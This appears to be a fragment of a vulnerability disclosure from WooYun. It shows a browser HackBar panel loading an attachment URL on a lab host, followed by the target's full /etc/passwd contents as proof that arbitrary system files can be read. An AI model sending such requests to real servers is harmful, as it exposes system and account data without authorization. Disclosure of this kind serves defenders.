 Load URL
http://192.168.56.103/website/data/attachment/dzz/201604/10/150156d6jgg5whuwnjj0fg
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
www.wooyun.org